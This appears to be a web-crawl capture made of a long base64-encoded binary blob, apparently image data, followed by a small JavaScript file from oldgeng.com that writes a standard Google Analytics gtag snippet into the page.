gObT+gmlg5RIZwCBIqgA9YFfFgj/TDhAtTRBKyqyrdG93mcR2f2+VIARvgoef0gCdY7azTgydQAgHwIS+w0zTAyQUADg54FAjpZeQQhGszosmB6iRrl2aWyqY44tmd3aym5nkxxtSpHRW8EWTcCpKVimikYuZCWVaYbx10Wfs+GLx8a/3eC4YTKZAq2uTCo5AiqYxBgCihAwR/mTLQLjX/KZPB3ozDnEfieh9hlQ2BxEP8CWRCcWgPY9Z/CIAOv+yogAOJ+N/RjmQTF20/OFdhMmBMHum48gL3O4hZo7/5y7p/QIL/cNwd7/Hd9m3leAAm379C8IBYeYAnYE0XLwDmDABdsAIIOIN/7VwpFwIU2xYBKAEnmDujlIHVBWIiMwpsiAZgPB2tNp15ad2rCFn0NsaqcHeneMY5j+9vNsJJqLb5ftkv4XNu5EY/xwgEcLhyzKOCr+c4O/iO+UuB5wt8lGM5Jt87FmgVfcNAAZQ/ZpRAHlulMsiOJ+Sdc9Ye8PC8gAOL7t9UX/XRFu1IdnVYfwAFjiv2sIL6qLCmww8j/03pAjiW4RyUatKrLBWBVBABEahSo5fpuX0aOeghESiA1eTNqOdNHBAATySDHh4CACRqKZdyGF7cx8kxHfYApqQBE1DmooABc0dPvWi8dW9de4nPJiaLQLWKN49zf2EuX6DzfFOGfE/riGLrc06SPnd4x5jnbrTrNZs95ZKzwveLiAdDw5Tag0tsnXlD9tINEWBs/NGNoWKWyI4KsD3kytaLRu5fjEZ1VS9xVvfop0mwK/iOmi8bccV52Lw6iaDEXneDn8KNDxsUvLoBBbgBpE9cFCqBBwgAH9LXTdEUqX+AZ2+CQiAGK5AGHRLAzqXy6K7ynoyBLjhKFfiA1X3z7v8mTyKGl3+he9p1z7dnF3d/incvmBNcsroHXq4M57Hk1CyL1HFGS4AgMUngv38SDkqII6Egw4YOH0KMKPEhglql/pWq9Y9aRmoSOjbUWIojx4kmT6I82QrWP1htVr50mXLmRAY2GRS8afOfTUAUflIQ8VMBUKIFKRx1iDRpUQqFCsnpccZHgn8apPyz8A8PHjh4duD5B3aH2B0Ydow1S/bsDj8WbABIkQLHFQ8fhsj4oBfTFb445s5tqEfPvwcl3NzQWVANBTki/ilIpUCBiFQiRNzAbKYE3AdymnAYYAoAALgAHpw+/Q+HgCaW0gyxwqxQCEmSFkjiIETSvwX/OMj/MePEyq8VHpRMoEHjXwdhzX11gIGNlSwYvq4LK9iB4fbtzjt0d06COXMSHcyj/4e+AwH0BNST8BXflwRfBuvjT6hMoTIUKMb/g4J6A92H0EE0IZjgRrVIQI1FDl5EzUb/PIiRhBcV9IGCGybITkGwsBTTPytxiOBOCtzE002MBdWii//8BKOMSslIAVFAOVVIAAFMlUBVGmRlgQVcEckVWGIhuRZZS6JlllikycUXKKAMMYRe/1zR1xV//VWAHl7+86UeDyBRghmJMcAITosp0EMhl0U2WSqS3RCDGabpIQJoTZiCGlw2IJHaA4MCIIklhVRjBTHpcICbEI3+IwRD/xxIIkAMRBjwQQETmEADAeB958sxrHADg3XQFZRdds2B1yqorX5n3qfr0drdP+91N198HvlCDX306afMfpN4IWBBk/[base64]/9IshtvMJYgwCFXKNEpAQTQ0KovwsiCzXTV/SOMc/+rqtqdq6+mWl53s55XUHvsoUeC2/LhB2x+++0ngTIBorCQQG4vayBC5kIbh4TZPpjRSA5iBLjiE7GzUogsgTti44tHpABkK6ohiVCbuyjUvDbaiyO+UAkgVQJUOSSkBV4V2fpYRoZVcMIKF5SwH1s8kAKVMkBggAyY6PWBF37NVQBDHg9GGBIgm0Hymg81tvLKjrVcp50U7HmDDdv/ubP3qXFgSQDSeGGFDEJYkjRuvgmx26OFyIycCZ3C2kGv0XDDCivWMaQqc96NDVQE+NoAC7KehriHOWubT69+FbeD7CcOcYgg3g5CEAL1zVnOopyCyuAPg5RCAhapBTUgRBL/[base64]/ie2AX4KbbI6z6wWKB+4/cpXbksIf+p2N/8cKFkCWciB/rZBGCJoJBZJ3EZG4ktcUu6FLokcMHNCMjUMoA6A4FxTQOdMHrpRDgHowT965AMNYNMq/yCCFLhpAW8W/[base64]/UCUB2JzrXLnJTazYtYhEMKIU/uXX1rVOnel00lkSRoQHXKEP1QCFBwoglyvIABQfwAQONsaQ05CRjP8fO6NNLHcyh1guenJU2T8UytAAUOChkrCTnSZaUbioohCWsEQKOIqXR+2mN5GiQCIB8A9OKedTzoGp1rBxquykKjyv2qR6qka1AuaUPdKV1a1IKYy3XSc+cfOI3SQIg/3I4kD+yRstZ9mshBxEIQmxw1Zp8kuOYKgk7S0RWIc5IrD+A78pZEAdJHEGKWjgDDsa8D8CIIB/9KB0AjgDgxl8Og3Ila4SJsJVKNxNIuR1r+IU5+oABtiAwQ52Topiw3DwAQ/oswCY8AIxrISDL4pJjKQJ05jKFLLJ6MQmjOAJjAiastGaVg4MLfA/HlOQGLB2ohTd3vLCJ4dqCMIL9tD/AEglZRshUIADhfgHSulnNRhkbTrWQS7Y6tcqmnaABtHN6a26Jsq0lQc9p/RVfRpYHwbZchIHQZZ/JsHdYyWLlhJgxnwRZAVtYYhC8k10oRXkVXF9VYXiAqYaAiCFLZxBAAIYMDXPUBAHn86a2IwwhCWMTQpTuML/wIpWhNRNC3DYiB4GcYjTmTCwFPZjpCHUoPQAWQhI48WDGSNqfNsxP7mhBGjK8UBNJonQKkChKlvoQ3ZUkAAIGclmiJnMug0oOcx2CzIoHzOiAFLeJI0CC0DCb2ng5ZX6AgbR0Fp17MMqNAcQPJ4Sxr6fuyqzvWdqCzwPducTNxRk6R9eKMgV/1BQrIKgwArk3eB4FrKsRiPIhL2ML6Mx7uiGRDpcIkehDyyQgB1tesGaNrBUGnyGBPTodHKdealNPdctaMCuFWY1q8FpxCUS6ZwhbqdZiGADmYUMLoPxgDReAIoCkDGMqQnUsW0cg5GlkdkDZYAkCCqCOEqb2tQuiJCt/Q8ks7bbFDVUITjaBWYwSjdKy00h3J1S4drPPlnjh3HH3DU0b9I7+65aTj3lKaop8KZsyymtsrvdXl0hDYc4BJYm74UsOXy8E2dI3zzOoW153lvEZKFYQ45CIghAmig3cKYRzGCp+IDBsfcR7UtN6glfBZvd3PleNSxrI34YsOdU0mbNZP8GBdxgUAX4gO9e/[base64]/APO2VWG6ZU4eVOHkRPQhRiumcXtdFvIiAADlMCXfIAMCNugoAYSDAq7YRaZmAFioMhkeJbzKIZNLA1PhB0cRYSQEZkZlp+dCMBm2IAIpI8WkUEhpVb70N3/b6VUmkHHdcSb1kQD19jH/[base64]/D1K/ZnAPwQX/oHZvPXhmLHK2PCbIAogCRQi4t0KAbSBwHmK25zHeTQQfZAANfxUJObXe1RiRjJLBfpZQ2jg/yea4kSAREGMBEOUZEjSRCoyRCsQ01ehIOCs4CzSooEtGMzpIszR4C5CGC/[base64]/aXDDuYA92UzgZY6wRyf9SEokncEUzbsGZ3EACEAIR3MlplMkglEDuSOEU2gChgEwMeKNYlqW6mCVOOM/SiJYssiXZpeO1xeWB/cNcxsAa2kAMWAIHPIEXpEH55IYk4GOnKAerwBSYEehxfcfXjA3VDOBzeQp33EooEKBBksB1LWAj/pQkBpx6wMcqFYQFoQBoTkJHaqAmtqZEyFcv2QJDzEKJimAKsmIJusIjjIiM/sMr/sMjpOBM0KJM4ibr5eJN9qbM8eSoBSeQ6GDO9SBRGuPPIeMyuk7s4MHCWIAGWMAF+AEAIN22WYYN6AEOSCG7dQaZmIlkcKFkkCkXXk66dJZ5MoR6yqJDuGU6kh//[base64]/68QQCQSwKa2h4aukqcihEd8aIiSQLWMqKmeqkSk6D+UYracpgvBYq6CSyvQaEHg6kPsbK3WaK3KKBN8AQsAwRdMhL4O2G3i5gt6WlzdoI/0Is39oqkRZ+/F2u/[base64]/SNgQTFMQX7OxDAME/gME/UEHSptym9aq+/[base64]/1+qin3ST3Su0X3yBdpRr4Euc3/eCScu1fcQVzFslZ0E5hSav/IFxAOggA/R6dnYxMdoKM/[base64]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[base64]/CXLddYvMS6665OIWL7nm3SvKffntdybG/plSsSoDdqXLKZNwKpRioBzzn8gO28MKMiByaE02Q2uzzdLiVMigjuu8E7aH9JRNott0C7Q3QYkDzrjhlEsOueZohg676P+io3TSfy4V5J/pfp5uhU3nQ08+UE1J2pSZRjW1vkIGCsAUgf7RbyHPEiCik4ko6sLrjDzMSaSZOvDlGJJSguEYloQp9sILk032H2Wd8nAnEE0A6icSeuWbBBOU+ieUmVyEitxvqwr3qUmkEvIrr7wqa0gmk2Sy3rXEKqWWuDZ/ixrNqfFX9NGbFJgvg7kM+J9H+AXin8sw+8WKzUZ2AjSM3dwYNdPo/LhOV2caOc9OZJvt5C24pkj5QAUd7jc8lDsuOU+QS8cTRm1uVHuds/OZO5+7I4SI9BQI1ZQY0I9h6VFLpY8+VaNG6CCFHJKIazJszWhZXhsE9kEYfLGSlrj/DSbLCptNbLKTEIWoDQQYyrRIMAEUgMhaOSHBi3SUOBodKSpcgZxV3pKVs6xLLH5hF1/oMq+ZaG6FoavL5wJDOhnO0C8Cm9KUrOSYLfXLMk3awxC6kCYAJGCIFtNYxkSjMY/BiU4ds5PIRkY8k9lPIr1ZHstYZqiYMWeLNXvO9nLGvUl5LzyCsEJ56gOqGJiBjWyMAdNK5bSB4Ec/VaPfQ7gmnOhcIVcyGVtPZnIUtKktgG1rGwGRhcC6PUUneGugA/3mK5oAbicoytY/LigVEsQIcTwKoVMYN5WyZCWEOkKSWtQlJKfMpS1mocZcwBK6VYJFc6WAIQ1x6S/GEGwm/6hTjMFWF6VlkOkLrovdmdLQCeFdjE1JVOLGWNM7ObFmJmcI3ms0UL+sGc9PebQiFn0Ds+IQajnQuwhzFpU9nIlxjDzzjvjc4x5TmGGNbUQfQqbGKfmkKmqmmN+rGlJF/OEsVzTYlUia0iBkmC0l1DiKMJCxK0QmSwnKUtYBE6jAoBCgREEZik4mEIoVEe5FjWvct5xyyq9wJSuQI4vjSCgWdl3uclDRS77QkhW95EUvobPlT336OZ+y46ez+Bw7/jELoiK1FOxQaimeilSlKhUWSs0lYXAoMIPhsJeO6SUIYNekMlGmSb9AptaGWETP3K6Zb0Kiaeyomt21xjUj0/[base64]/zSCAybrxfKawrAiiRsd/yEEhnsmN1zDAxwoB8h8r6dVCz/ZQSRqUyTCJbUVha1spL5An0SqRMAAnQZmg6IKFCwu4NEg5tXwZLJLD3FrMYqRzmeUf8RpLm6OSQr2kqy4wmnObz2LLNt9yldmF6lGx69S9EHUwU3UKfGfy3sHAF6nxbTSjW/HeSLOjFZSWL5QApt+tXmlKqHuEK1hH4MOw4DKi/scyCvOLbPwjiFojojJt0JnONJjWb3XKNH3HMVdZU3gBwrBeN9zX5oWzUPgL8czI0CjmNMoT29MZzzDgzkv9wwqCcIL6BNBGM0w222Y43z/iaJ/4GcSfBwnoFpLt/wUNhZYjHenJR1hSyJWAoW27kuhG5vDkis72tlI+FoiE8RNfZRlEFLRkJi+4o2+htEdf6cpzgbTmH4VLle1C11NeKcsYcreWeMGzW/JMjfDaos/kbepeTH7owcxE0Cxf+T/gO5hLY/Uf8uVqpPnVCv1uSees0/TqeJ6EL2HmC0MfeuxWbYVkAkCZCrbYrGvtzLYuUcIfm/ATLZwnrXGzihv2jbDDSRxCjRN6XFRUzRyFszCus3uMDZoNzidZGdtTfUlz2qrwg5o3CsAJtykQ2FwrkgUVmUG9+gcySNvkCmlI3/vWUG1tyyKfEGCjICGAB0K6ohD1JZPEpcrChzQWIf/JyC4v/XK7ULkufLULX3Ep0p3znNJX5ivOGv/pT1FYCpIHRvfcgmpSnXro3xu65jFneSkcXfz3Kt/SjZZvG2b+pPxiqUtU4upMpp9f/jKhTIg5OuuaRIw9rMALZHiCBgCAflg7pCFQr3WDZ2KnaPbu6qKpa2zuys296obDWHyZ2Muu7EaMixol2YCM7ZxtsaZNEPwAALBN27itjWYi3AqCjqwuaywAVzyEtQ5qQeDt8A5P8SpkDmggtgqg8aTMbnSCAB4p4GjiCRCBkkKEy/YGKhqnuDbIBnVEuVDvR6AiSJKk9fDFBz/pKUCn4z6nc+rCCGFIvIBqz8grqQSDvZr/qs3WC/jQi9GQD9EK4/oqDRagL0qur74KhueyBJiwhDFAINQM4wuYAPz+YQ3LKhtW4B8OYQsgohOUSa1mjcHebzReBU52Z5p0DXj+of1eI6+4zk/4amV+Q5zKrjjKjgyox5yYo9nQSXsQMDukzXuiQxA0QH3oiY0ma8ayDSHkwFQy6yB4TA52jO9uowB0pSNoMSRIq8jI5pDu7SXmwEMqqgBUQQlOMLZq6/HspuAmb7c64Ak64QlQoANWhARQoCiosSiIa5YYDvVySivKBS2eK10sbqbiIklej/bW5ZVeqM6S0JbScc9eyClsQbxMjqiaKgqjygqfKr2sUNGSDzBw/yj6+EIxAPIwHoOrHoN1vGr67uu+QA2sjo4wQCBhnEIiJUPV6jCIiCci9NAhYk3WzgA02OoPrUl3+iOaBIDH5IpjKgxAomiK7Gf/kIc3OmxQiO04BAvZkK1RgEwTE9ALsEPFou1niMDbYizGSrEU6QkhVLGfyC3+EkAPLqonOMIjekIkSstXEAluYOsXUVBDUtCRSEQYUqAZn+AJTEAYopHLqjHhEm5yhGsmEq7NvmzNSIlbgDAsLs5z2IyFrIu6Mg50Po5bdi8wds+79kIwhE/[base64]/qtWZ6FyigPKK6ALMvyEH4iP9dSRi5oWzbp9HYkLV7qXEhJ4sSRu9pCKkKnXuwCHevlLg5zL17oCVsIu2yPHXbPqAYDqh7TCp3C0GbBqhINqZ5kMhkDDCezSYBp+nqO5/hihwBmIllnDWnUL5LgIB8jYVwhYWJhR3uUInf0H04zNbeA6ThjIwFgrRZiNEDyD9nKTXSNTrz/[base64]/[base64]/aQRcRKllG2cvIEeWdoRdmisvl2SnWHWFlpBbVmlVnVCoSuEJfwpDa1XQ1otDs1DRXg4zfrXSoFYggzVYF8O+YhSrLpNFSzMhdyiYCIM0o5VZq7WXvDZIkyAWHqFHAwIAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.oldgeng.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5BEJDLBC7M\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5BEJDLBC7M\');");
document.writeln("</script>");